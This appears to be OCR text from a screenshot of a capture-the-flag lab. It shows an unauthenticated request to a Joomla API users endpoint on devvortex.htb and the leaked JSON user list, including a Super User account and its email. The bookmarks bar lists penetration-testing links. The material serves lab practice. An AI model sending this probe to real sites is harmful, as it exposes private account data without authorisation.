 不安全 dev.devvortex.htb/api/index.php/v1/users?public=true
3
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹she
代码
1 {
2 "links": {
3 "self": "http://dev.devvortex.htb/api/index.php/v1/users?public=true"
4 },
5 "data": [
6 {
7 "type": "users",
8 "id": "649",
9 "attributes": {
10 "id": 649,
11 "name": "lewis",
12 "username": "lewis",
13 "email": "lewis@devvortex.htb",
14 "block": 0,
15 "sendEmail": 1,
16 "registerDate": "2023-09-25 16:44:24",
17 "lastvisitDate": "2023-12-10 03:06:11",
18 "lastResetTime": null,
19 "resetCount": 0,
20 "group_count": 1,
21 "group_names": "Super Users"
22 }
23 },
24 {
25 "type": "users",
26 "id": "650",
27 "attributes": {
28 "id": 650,
29 "name": "logan paul",
30 "username": "logan",
31 "email": "logan@devvortex.htb",
32 "block": 0,
33 "sendEmail": 0,
34 "registerDate": "2023-09-26 19:15:42",
35 "lastvisitDate": null,
36 "lastResetTime": null,
37 "resetCount": 0,
38 "group_count": 1,
39 "group_names": "Registered"
40 }
41 }
42 ],
43 "meta": {
44 "total-pages": 1
45 }
46 }